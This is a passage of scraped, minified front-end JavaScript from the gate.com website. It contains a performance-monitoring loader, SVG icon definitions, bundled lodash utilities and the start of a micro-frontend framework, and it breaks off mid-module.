ssrHtmlDom&&ssrHtmlDom.outerHTML})()"}}),(0,n.jsx)("script",{nonce:e.nonce,id:"apm-script",dangerouslySetInnerHTML:{__html:'(function(n,e,r,t,a,o,s,i,c,l,f,m,p,u){o="precollect";s="getAttribute";i="addEventListener";c="PerformanceObserver";l=function(e){f=[].slice.call(arguments);f.push(Date.now(),location.href);(e==o?l.p.a:l.q).push(f)};l.q=[];l.p={a:[]};n[a]=l;m=document.createElement("script");m.src=r+"?aid="+t+"&globalName="+a;m.crossOrigin="anonymous";e.getElementsByTagName("head")[0].appendChild(m);if(i in n){l.pcErr=function(e){e=e||n.event;p=e.target||e.srcElement;if(p instanceof Element||p instanceof HTMLElement){n[a](o,"st",{tagName:p.tagName,url:p[s]("href")||p[s]("src")})}else{n[a](o,"err",e.error||e.message)}};l.pcRej=function(e){e=e||n.event;n[a](o,"reject",e.reason||e.detail&&e.detail.reason)};n[i]("error",l.pcErr,true);n[i]("unhandledrejection",l.pcRej,true)}if("PerformanceLongTaskTiming" in n){u=l.pp={entries:[]};u.observer=new PerformanceObserver(function(e){u.entries=u.entries.concat(e.getEntries())});u.observer.observe({entryTypes:["longtask"]})}})(window,document,"https://apm.volccdn.com/mars-web/apmplus/web/browser.cn.js",0,"apmPlus");'}})]}))},74163:function(e,t,o){"use strict";o.d(t,{PO:function(){return _},RD:function(){return u},Sf:function(){return d},Tb:function(){return s},V$:function(){return g},dC:function(){return w},dU:function(){return f},iI:function(){return h},lA:function(){return b},lR:function(){return m},rc:function(){return p}});var n=o(13679),r=o(36909);let a={MISS:0,HIT:1},i={UNKNOWN:"UNKNOWN"},c={UNKNOWN:"UNKNOWN",SSG:"SSG",SSR:"SSR"},s=(e,t,o)=>{var n;let r=e instanceof Error?e:Error(String(e));null===(n=window.apmPlus)||void 0===n||n.call(window,"captureException",r,t,o)},l=()=>{if("undefined"==typeof performance||!performance.getEntriesByType)return;let e=performance.getEntriesByType("navigation");if(0!==e.length)return e[0]},u=()=>{var e;let t=l();if(!t)return;let o=t.serverTiming||[],n={};o.forEach(e=>{"next-server"===e.name?n.server=Math.floor(1e3*e.duration):n[e.name]=Math.floor(e.duration)||1}),n.ttfb=Math.floor(t.responseStart-t.requestStart),n.requestAll=Math.floor(t.responseEnd-t.fetchStart),n.domContentLoaded=Math.floor(t.domContentLoadedEventStart),n.originFetch&&n.server&&(n.originRender=n.server-n.originFetch),n.origin&&n.server&&(n.cdnOriginNet=n.origin-n.server),n.edge&&n.origin&&(n.net=n.requestAll-n.edge-n.origin),null===(e=window.apmPlus)||void 0===e||e.call(window,"sendEvent",{name:"segment_timing",metrics:n})},d=()=>{let e=navigator.userAgent.match(/Gate[a-zA-Z]+\/(\d+\.\d+\.\d+)\/\d+/);if(e&&e[1])return e[1]},g=()=>{let e=l();if(!e)return a.MISS;let t=(e.serverTiming||[]).find(e=>"cdn-cache"===e.name);return t&&"HIT"===t.description?a.HIT:a.MISS},p=()=>{var e;let t=l();if(!t)return i.UNKNOWN;let o=(t.serverTiming||[]).find(e=>"render-type"===e.name);return null!==(e=null==o?void 0:o.description)&&void 0!==e?e:i.UNKNOWN},m=()=>{let e=l();return e?e.responseStatus:0},h=()=>{{var e;let t=null===(e=window.__NEXT_DATA__)||void 0===e?void 0:e.props;if(null==t?void 0:t.__N_SSG)return c.SSG;if(null==t?void 0:t.__N_SSP)return c.SSR}return c.UNKNOWN},f=()=>{let e="production";return"production"===e&&(e="prod"),e},b=()=>{let e=document.getElementById("release-info");if(!e)return;let t=e.textContent;if(!t)return;let o=t.match(/(\d{4}\/\d{1,2}\/\d{1,2} \d{1,2}:\d{2}:\d{2})/);return(null==o?void 0:o[0])||""},w=()=>Number(r.env.SUB_WEBSITE_ID),_=()=>{let e="auth",t=w();if(0===t)return e;let o=n.SUB_WEBSITE[t];return o?"".concat(e,"-").concat(o.replace("SUB_WEBSITE_ID_","").toLowerCase()):e}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/3299-adee7e10700ada21.js
body_size: 1239
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3299],{23299:function(a,t,i){i.d(t,{Bpg:function(){return l},NTg:function(){return r},gnN:function(){return o},oXM:function(){return d},tBD:function(){return n}});var c=i(41603);let o=(0,c.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_MultiDevice","data-icon-group":"GateApp","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M85.333333 234.666667a85.333333 85.333333 0 0 1 85.333334-85.333334h554.666666a85.333333 85.333333 0 0 1 85.333334 85.333334v109.354666A85.504 85.504 0 0 0 789.333333 341.333333h-170.666666a85.333333 85.333333 0 0 0-85.333334 85.333334v256c0 7.381333 0.938667 14.506667 2.688 21.333333H170.666667a85.333333 85.333333 0 0 1-85.333334-85.333333v-384z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M644.736 405.333333c-26.197333 0-47.402667 21.205333-47.402667 47.402667v374.528c0 26.197333 21.248 47.402667 47.402667 47.402667h246.528c26.197333 0 47.402667-21.205333 47.402667-47.402667V452.693333c0-26.197333-21.205333-47.402667-47.402667-47.402666H644.693333zM714.666667 469.333333h106.666666a21.333333 21.333333 0 0 1 0 42.666667h-106.666666a21.333333 21.333333 0 0 1 0-42.666667zM542.08 874.666667h-230.826667a8.533333 8.533333 0 0 1-7.893333-11.690667L347.690667 768a21.333333 21.333333 0 0 1 19.797333-13.397333h124.714667A21.333333 21.333333 0 0 1 512 768l37.973333 94.976a8.533333 8.533333 0 0 1-7.893333 11.690667z",fill:{colorIndex:1}},child:[]}]}),l=(0,c.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_EasyVerification","data-icon-group":"GateApp","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M151.808 405.333333h107.946667a263.637333 263.637333 0 0 1 191.061333-204.330666 264.746667 264.746667 0 0 1 288.725333 109.098666l-71.082666 47.189334a179.456 179.456 0 0 0-195.626667-73.813334A178.218667 178.218667 0 0 0 347.562667 405.333333h133.376a426.026667 426.026667 0 0 0-9.045334-28.16l80.213334-29.013333c6.741333 18.56 12.373333 37.632 17.024 57.173333h303.061333a362.709333 362.709333 0 0 0-720.384 0zM151.808 618.666667h128.597333a434.773333 434.773333 0 0 1-36.181333 201.898666A361.301333 361.301333 0 0 1 151.808 618.666667zM404.138667 922.368a361.130667 361.130667 0 0 1-92.757334-44.202667A520.746667 520.746667 0 0 0 365.909333 618.666667h132.608a766.336 766.336 0 0 1-9.173333 70.570666c-15.786667 88.746667-46.336 171.093333-85.205333 233.130667zM573.354667 704.128c4.992-28.032 8.618667-56.661333 10.752-85.461333h131.968a656.981333 656.981333 0 0 1-89.813334 301.653333 362.410667 362.410667 0 0 1-132.608 17.92c37.290667-68.266667 64.768-149.888 79.701334-234.112zM756.48 843.946667c26.325333-71.552 41.813333-147.456 45.013333-225.28h70.698667a361.856 361.856 0 0 1-115.754667 225.28zM106.666667 458.666667a21.333333 21.333333 0 0 0-21.333334 21.333333v64a21.333333 21.333333 0 0 0 21.333334 21.333333h810.666666a21.333333 21.333333 0 0 0 21.333334-21.333333v-64a21.333333 21.333333 0 0 0-21.333334-21.333333h-810.666666z",fill:{colorIndex:0}},child:[]}]}),n=(0,c.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_circlefilled_success","data-icon-group":"GateApp","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m185.429333-572.928a21.333333 21.333333 0 0 1 30.165334 0l30.165333 30.165333a21.333333 21.333333 0 0 1 0 30.208l-264.917333 264.874667a42.666667 42.666667 0 0 1-60.330667 0l-152.917333-152.917334a21.333333 21.333333 0 0 1 0-30.165333l30.165333-30.165333a21.333333 21.333333 0 0 1 30.208 0l122.709333 122.752 234.752-234.752z",fill:{colorIndex:0}},child:[]}]}),d=(0,c.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_up_fill","data-icon-group":"GateApp","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M744.106667 584.32l-205.653334-253.013333a34.133333 34.133333 0 0 0-52.906666 0l-205.653334 253.013333A34.133333 34.133333 0 0 0 306.346667 640h411.306666a34.133333 34.133333 0 0 0 26.453334-55.68z",fill:{colorIndex:0}},child:[]}]}),r=(0,c.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_close","data-icon-group":"GateApp","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M255.018667 177.109333a22.016 22.016 0 0 0-31.146667 0L177.066667 223.829333a22.016 22.016 0 0 0 0 31.146667L434.133333 512 177.066667 768.981333a22.016 22.016 0 0 0 0 31.146667l46.72 46.762667a22.016 22.016 0 0 0 31.146666 0L512 589.866667l256.981333 257.024a22.016 22.016 0 0 0 31.146667 0l46.762667-46.72a22.016 22.016 0 0 0 0-31.146667L589.866667 512l257.024-256.981333a22.016 22.016 0 0 0 0-31.146667L800.170667 177.066667a22.016 22.016 0 0 0-31.146667 0L512 434.133333 255.018667 177.066667z",fill:{colorIndex:0}},child:[]}]})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/3839.90193c4fba741ce5.js
body_size: 29253
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3839],{84004:function(t){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}},85115:function(t){t.exports=function(t,e,n,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(n=t[++o]);++o<i;)n=e(n,t[o],o,t);return n}},96026:function(t){var e=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;t.exports=function(t){return t.match(e)||[]}},73532:function(t,e,n){var r=n(87500),o=n(58260);t.exports=function(t,e,n){(void 0===n||o(t[e],n))&&(void 0!==n||e in t)||r(t,e,n)}},93192:function(t,e,n){var r=n(87500),o=n(58260),i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var a=t[e];i.call(t,e)&&o(a,n)&&(void 0!==n||e in t)||r(t,e,n)}},44265:function(t,e,n){var r=n(78618),o=n(62096);t.exports=function(t,e){return t&&r(e,o(e),t)}},31629:function(t,e,n){var r=n(78618),o=n(9882);t.exports=function(t,e){return t&&r(e,o(e),t)}},18361:function(t,e,n){var r=n(19549),o=n(84004),i=n(93192),a=n(44265),c=n(31629),u=n(46502),s=n(32166),f=n(67272),l=n(52066),p=n(54357),d=n(55713),h=n(87493),v=n(82865),y=n(11908),m=n(84046),w=n(55589),g=n(85778),b=n(37613),x=n(93702),E=n(60693),O=n(62096),P=n(9882),S="[object Arguments]",_="[object Function]",j="[object Object]",A={};A[S]=A["[object Array]"]=A["[object ArrayBuffer]"]=A["[object DataView]"]=A["[object Boolean]"]=A["[object Date]"]=A["[object Float32Array]"]=A["[object Float64Array]"]=A["[object Int8Array]"]=A["[object Int16Array]"]=A["[object Int32Array]"]=A["[object Map]"]=A["[object Number]"]=A[j]=A["[object RegExp]"]=A["[object Set]"]=A["[object String]"]=A["[object Symbol]"]=A["[object Uint8Array]"]=A["[object Uint8ClampedArray]"]=A["[object Uint16Array]"]=A["[object Uint32Array]"]=!0,A["[object Error]"]=A[_]=A["[object WeakMap]"]=!1,t.exports=function t(e,n,T,M,k,L){var N,C=1&n,I=2&n,R=4&n;if(T&&(N=k?T(e,M,k,L):T(e)),void 0!==N)return N;if(!x(e))return e;var D=w(e);if(D){if(N=v(e),!C)return s(e,N)}else{var U=h(e),G=U==_||"[object GeneratorFunction]"==U;if(g(e))return u(e,C);if(U==j||U==S||G&&!k){if(N=I||G?{}:m(e),!C)return I?l(e,c(N,e)):f(e,a(N,e))}else{if(!A[U])return k?e:{};N=y(e,U,C)}}L||(L=new r);var B=L.get(e);if(B)return B;L.set(e,N),E(e)?e.forEach(function(r){N.add(t(r,n,T,r,e,L))}):b(e)&&e.forEach(function(r,o){N.set(o,t(r,n,T,o,e,L))});var H=R?I?d:p:I?P:O,W=D?void 0:H(e);return o(W||e,function(r,o){W&&(r=e[o=r]),i(N,o,t(r,n,T,o,e,L))}),N}},57890:function(t,e,n){var r=n(93702),o=Object.create,i=function(){function t(){}return function(e){if(!r(e))return{};if(o)return o(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();t.exports=i},13700:function(t,e,n){var r=n(84546),o=n(45436),i=n(99105),a=n(29233),c=n(31525),u=n(77026);t.exports=function(t,e,n,s){var f=-1,l=o,p=!0,d=t.length,h=[],v=e.length;if(!d)return h;n&&(e=a(e,c(n))),s?(l=i,p=!1):e.length>=200&&(l=u,p=!1,e=new r(e));t:for(;++f<d;){var y=t[f],m=null==n?y:n(y);if(y=s||0!==y?y:0,p&&m==m){for(var w=v;w--;)if(e[w]===m)continue t;h.push(y)}else l(e,m,s)||h.push(y)}return h}},52275:function(t,e,n){var r=n(87493),o=n(50440);t.exports=function(t){return o(t)&&"[object Map]"==r(t)}},7170:function(t,e,n){var r=n(87493),o=n(50440);t.exports=function(t){return o(t)&&"[object Set]"==r(t)}},71309:function(t,e,n){var r=n(93702),o=n(32840),i=n(84866),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return i(t);var e=o(t),n=[];for(var c in t)"constructor"==c&&(e||!a.call(t,c))||n.push(c);return n}},92133:function(t,e,n){var r=n(19549),o=n(73532),i=n(39943),a=n(21241),c=n(93702),u=n(9882),s=n(11933);t.exports=function t(e,n,f,l,p){e!==n&&i(n,function(i,u){if(p||(p=new r),c(i))a(e,n,u,f,t,l,p);else{var d=l?l(s(e,u),i,u+"",e,n,p):void 0;void 0===d&&(d=i),o(e,u,d)}},u)}},21241:function(t,e,n){var r=n(73532),o=n(46502),i=n(21327),a=n(32166),c=n(84046),u=n(79312),s=n(55589),f=n(18268),l=n(85778),p=n(45563),d=n(93702),h=n(54256),v=n(50922),y=n(11933),m=n(36222);t.exports=function(t,e,n,w,g,b,x){var E=y(t,n),O=y(e,n),P=x.get(O);if(P){r(t,n,P);return}var S=b?b(E,O,n+"",t,e,x):void 0,_=void 0===S;if(_){var j=s(O),A=!j&&l(O),T=!j&&!A&&v(O);S=O,j||A||T?s(E)?S=E:f(E)?S=a(E):A?(_=!1,S=o(O,!0)):T?(_=!1,S=i(O,!0)):S=[]:h(O)||u(O)?(S=E,u(E)?S=m(E):(!d(E)||p(E))&&(S=c(O))):_=!1}_&&(x.set(O,S),g(S,O,w,b,x),x.delete(O)),r(t,n,S)}},61642:function(t){t.exports=function(t){return function(e){return null==t?void 0:t[e]}}},84781:function(t,e,n){var r=n(80229);t.exports=function(t){return"function"==typeof t?t:r}},72962:function(t,e,n){var r=n(3526);t.exports=function(t){var e=new t.constructor(t.byteLength);return new r(e).set(new r(t)),e}},46502:function(t,e,n){t=n.nmd(t);var r=n(83250),o=e&&!e.nodeType&&e,i=o&&t&&!t.nodeType&&t,a=i&&i.exports===o?r.Buffer:void 0,c=a?a.allocUnsafe:void 0;t.exports=function(t,e){if(e)return t.slice();var n=t.length,r=c?c(n):new t.constructor(n);return t.copy(r),r}},97037:function(t,e,n){var r=n(72962);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}},3429:function(t){var e=/\w*$/;t.exports=function(t){var n=new t.constructor(t.source,e.exec(t));return n.lastIndex=t.lastIndex,n}},99349:function(t,e,n){var r=n(70861),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;t.exports=function(t){return i?Object(i.call(t)):{}}},21327:function(t,e,n){var r=n(72962);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}},32166:function(t){t.exports=function(t,e){var n=-1,r=t.length;for(e||(e=Array(r));++n<r;)e[n]=t[n];return e}},78618:function(t,e,n){var r=n(93192),o=n(87500);t.exports=function(t,e,n,i){var a=!n;n||(n={});for(var c=-1,u=e.length;++c<u;){var s=e[c],f=i?i(n[s],t[s],s,n,t):void 0;void 0===f&&(f=t[s]),a?o(n,s,f):r(n,s,f)}return n}},67272:function(t,e,n){var r=n(78618),o=n(44450);t.exports=function(t,e){return r(t,o(t),e)}},52066:function(t,e,n){var r=n(78618),o=n(94969);t.exports=function(t,e){return r(t,o(t),e)}},66948:function(t,e,n){var r=n(29735),o=n(98132);t.exports=function(t){return r(function(e,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,c=i>2?n[2]:void 0;for(a=t.length>3&&"function"==typeof a?(i--,a):void 0,c&&o(n[0],n[1],c)&&(a=i<3?void 0:a,i=1),e=Object(e);++r<i;){var u=n[r];u&&t(e,u,r,a)}return e})}},25048:function(t,e,n){var r=n(85115),o=n(8820),i=n(12170),a=RegExp("['’]","g");t.exports=function(t){return function(e){return r(i(o(e).replace(a,"")),t,"")}}},33729:function(t,e,n){var r=n(61642)({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"});t.exports=r},55713:function(t,e,n){var r=n(4468),o=n(94969),i=n(9882);t.exports=function(t){return r(t,i,o)}},94969:function(t,e,n){var r=n(10111),o=n(18490),i=n(44450),a=n(84506),c=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)r(e,i(t)),t=o(t);return e}:a;t.exports=c},70605:function(t){var e=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;t.exports=function(t){return e.test(t)}},82865:function(t){var e=Object.prototype.hasOwnProperty;t.exports=function(t){var n=t.length,r=new t.constructor(n);return n&&"string"==typeof t[0]&&e.call(t,"index")&&(r.index=t.index,r.input=t.input),r}},11908:function(t,e,n){var r=n(72962),o=n(97037),i=n(3429),a=n(99349),c=n(21327);t.exports=function(t,e,n){var u=t.constructor;switch(e){case"[object ArrayBuffer]":return r(t);case"[object Boolean]":case"[object Date]":return new u(+t);case"[object DataView]":return o(t,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return c(t,n);case"[object Map]":case"[object Set]":return new u;case"[object Number]":case"[object String]":return new u(t);case"[object RegExp]":return i(t);case"[object Symbol]":return a(t)}}},84046:function(t,e,n){var r=n(57890),o=n(18490),i=n(32840);t.exports=function(t){return"function"!=typeof t.constructor||i(t)?{}:r(o(t))}},84866:function(t){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},11933:function(t){t.exports=function(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}},76061:function(t){var e="\ud800-\udfff",n="\\u2700-\\u27bf",r="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",a="['’]",c="["+i+"]",u="["+r+"]",s="[^"+e+i+"\\d+"+n+r+o+"]",f="(?:\ud83c[\udde6-\uddff]){2}",l="[\ud800-\udbff][\udc00-\udfff]",p="["+o+"]",d="(?:"+u+"|"+s+")",h="(?:"+a+"(?:d|ll|m|re|s|t|ve))?",v="(?:"+a+"(?:D|LL|M|RE|S|T|VE))?",y="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\ud83c[\udffb-\udfff])?",m="[\\ufe0e\\ufe0f]?",w="(?:\\u200d(?:"+["[^"+e+"]",f,l].join("|")+")"+m+y+")*",g="(?:"+["["+n+"]",f,l].join("|")+")"+(m+y+w),b=RegExp([p+"?"+u+"+"+h+"(?="+[c,p,"$"].join("|")+")","(?:"+p+"|"+s+")+"+v+"(?="+[c,p+d,"$"].join("|")+")",p+"?"+d+"+"+h,p+"+"+v,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",g].join("|"),"g");t.exports=function(t){return t.match(b)||[]}},32683:function(t,e,n){var r=n(96843);t.exports=function(t,e){var n;if("function"!=typeof e)throw TypeError("Expected a function");return t=r(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=void 0),n}}},77179:function(t,e,n){var r=n(18361);t.exports=function(t){return r(t,5)}},11466:function(t,e,n){var r=n(10111),o=n(22825),i=n(32166),a=n(55589);t.exports=function(){var t=arguments.length;if(!t)return[];for(var e=Array(t-1),n=arguments[0],c=t;c--;)e[c-1]=arguments[c];return r(a(n)?i(n):[n],o(e,1))}},8820:function(t,e,n){var r=n(33729),o=n(99835),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");t.exports=function(t){return(t=o(t))&&t.replace(i,r).replace(a,"")}},77734:function(t,e,n){var r=n(84004),o=n(61701),i=n(84781),a=n(55589);t.exports=function(t,e){return(a(t)?r:o)(t,i(e))}},18268:function(t,e,n){var r=n(30568),o=n(50440);t.exports=function(t){return o(t)&&r(t)}},37613:function(t,e,n){var r=n(52275),o=n(31525),i=n(8690),a=i&&i.isMap,c=a?o(a):r;t.exports=c},60693:function(t,e,n){var r=n(7170),o=n(31525),i=n(8690),a=i&&i.isSet,c=a?o(a):r;t.exports=c},9882:function(t,e,n){var r=n(75825),o=n(71309),i=n(30568);t.exports=function(t){return i(t)?r(t,!0):o(t)}},24098:function(t,e,n){var r=n(92133),o=n(66948)(function(t,e,n,o){r(t,e,n,o)});t.exports=o},47020:function(t,e,n){var r=n(32683);t.exports=function(t){return r(2,t)}},97687:function(t,e,n){var r=n(25048)(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});t.exports=r},36222:function(t,e,n){var r=n(78618),o=n(9882);t.exports=function(t){return r(t,o(t))}},92238:function(t,e,n){var r=n(13700),o=n(29735),i=n(18268),a=o(function(t,e){return i(t)?r(t,e):[]});t.exports=a},12170:function(t,e,n){var r=n(96026),o=n(70605),i=n(99835),a=n(76061);t.exports=function(t,e,n){return(t=i(t),void 0===(e=n?void 0:e))?o(t)?a(t):r(t):t.match(e)||[]}},3839:function(t,e,n){"use strict";function r(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise(function(o,i){var a=t.apply(e,n);function c(t){r(a,o,i,c,u,"next",t)}function u(t){r(a,o,i,c,u,"throw",t)}c(void 0)})}}n.r(e),n.d(e,{SandBoxType:function(){return p},__internalGetCurrentRunningApp:function(){return nB},addErrorHandler:function(){return I},addGlobalUncaughtErrorHandler:function(){return ot},initGlobalState:function(){return ni},loadMicroApp:function(){return r7},prefetchApps:function(){return rz},registerMicroApps:function(){return r6},removeErrorHandler:function(){return R},removeGlobalUncaughtErrorHandler:function(){return oe},runAfterFirstMounted:function(){return oo},runDefaultMountEffects:function(){return or},setDefaultMountApp:function(){return on},start:function(){return r5}});var i,a,c,u,s,f,l,p,d,h,v=n(71607),y=n.n(v);function m(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n={};for(var r in t)if(({}).hasOwnProperty.call(t,r)){if(e.includes(r))continue;n[r]=t[r]}return n}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.includes(n)||({}).propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function w(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function g(t,e){if(t){if("string"==typeof t)return w(t,e);var n=({}).toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(t,e):void 0}}function b(t){return function(t){if(Array.isArray(t))return w(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||g(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function x(t){return(x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function E(t){var e=function(t,e){if("object"!=x(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=x(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==x(e)?e:e+""}function O(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function P(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?P(Object(n),!0).forEach(function(e){O(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):P(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var _=n(21314),j=n.n(_),A=Object.freeze({__proto__:null,get start(){return t7},get ensureJQuerySupport(){return tU},get setBootstrapMaxTime(){return tg},get setMountMaxTime(){return tb},get setUnmountMaxTime(){return tx},get setUnloadMaxTime(){return tE},get registerApplication(){return t$},get unregisterApplication(){return tz},get getMountedApps(){return tK},get getAppStatus(){return tV},get unloadApplication(){return tJ},get checkActivityFunctions(){return tZ},get getAppNames(){return tY},get pathToActiveWhen(){return t0},get navigateToUrl(){return tM},get triggerAppChange(){return t8},get addErrorHandler(){return I},get removeErrorHandler(){return R},get mountRootParcel(){return th},get NOT_LOADED(){return G},get LOADING_SOURCE_CODE(){return B},get NOT_BOOTSTRAPPED(){return H},get BOOTSTRAPPING(){return W},get NOT_MOUNTED(){return F},get MOUNTING(){return q},get UPDATING(){return Y},get LOAD_ERROR(){return Z},get MOUNTED(){return K},get UNLOADING(){return $},get UNMOUNTING(){return V},get SKIP_BECAUSE_BROKEN(){return z}});function T(t){return(T="function"==typeof 